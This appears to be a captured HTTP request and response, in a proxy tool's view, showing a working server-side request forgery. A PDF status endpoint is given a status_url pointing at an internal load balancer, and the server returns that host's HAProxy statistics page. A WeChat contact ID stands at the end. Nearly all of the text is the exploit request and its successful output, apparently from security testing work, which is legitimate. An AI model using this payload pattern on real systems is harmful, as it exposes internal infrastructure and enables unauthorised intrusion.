 Request
Pretty Raw Hex \n
1 POST /download/pdf/update_pdf_status/ HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 57
10
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 status_url=http://infra-balancer05.lon .ad:10000
Response
Pretty Raw Hex Render \n
7 X-Robots-Tag: noindex
8 Strict-Transport-Security: max-age=300
9 Content-Security-Policy: frame-ancestors 'self'; report-uri
10 Content-Length: 125189
11 Date: Fri, 26 May 2023 03:21:24 GMT
12 Set-Cookie: sessionid=3bb18560-df9b-406f-804c-bc32c484b8c2; httponly; Path=/
13 Server-Timing: cdn-cache; desc=MISS
14 Server-Timing: edge; dur=546
15 Server-Timing: origin; dur=93
16 Server-Timing: ak_p; desc="468075_824997512_595620330_63916_1621_66_0";dur=1
17
18 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
19 "http://www.w3.org/TR/html4/loose.dtd">
20 <html>
<head>
<title>
Statistics Report for HAProxy
</title>
21 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
22 <style type="text/css">
<!--
23 body{
font-family:arial,helvetica,sans-serif;
font-size:12px;
font-weight:normal;
微信号: guge_guge